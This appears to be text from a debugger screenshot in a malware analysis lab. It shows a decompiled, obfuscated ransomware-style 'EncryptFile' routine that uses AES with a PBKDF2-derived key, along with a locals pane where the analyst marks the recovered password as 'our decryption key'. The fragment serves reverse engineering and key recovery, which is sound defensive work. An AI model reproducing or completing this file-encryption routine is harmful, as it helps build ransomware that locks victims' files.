 117
118 // Token: 0x0600000B RID: 11 RVA: 0x000022C0 File Offset: 0x000004C0
119 private static void EncryptFile(string yr9Zavw65pKUDrxZ, string PFEFqXuurH3zqxNp)
120 {
121 byte[] array = umj3VnYEF8fY3bkw.CreateByteArray();
122 FileStream fileStream = new FileStream(yr9Zavw65pKUDrxZ + umj3VnYEF8fY3bkw.DecryptString("bzQWGBlT", true), FileMode.Create);
123 byte[] bytes = Encoding.UTF8.GetBytes(PFEFqXuurH3zqxNp);
124 RijndaelManaged rijndaelManaged = new RijndaelManaged();
125 rijndaelManaged.KeySize = 256;
126 rijndaelManaged.BlockSize = 128;
127 rijndaelManaged.Padding = PaddingMode.PKCS7;
128 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
129 rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
130 rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
131 rijndaelManaged.Mode = CipherMode.CFB;
132 fileStream.Write(array, 0, array.Length);
133 CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write);
134 FileStream fileStream2 = new FileStream(yr9Zavw65pKUDrxZ, FileMode.Open);
135 byte[] array2 = new byte[1024];
136 try
100 %
Locals
Name Value
This is our decryption key!
yr9Zavw65pKUDrxZ @"C:\Users\MalfindLabs\Documents\test.txt"
PFEFqXuurH3zqxNp "%`O\u0013\u000E\u0012Bj\\\vU\u000Em`^Hx\u0001_^\u0013UM}W9U\0d\t2Fv\u000E]\u0012"
array byte[32]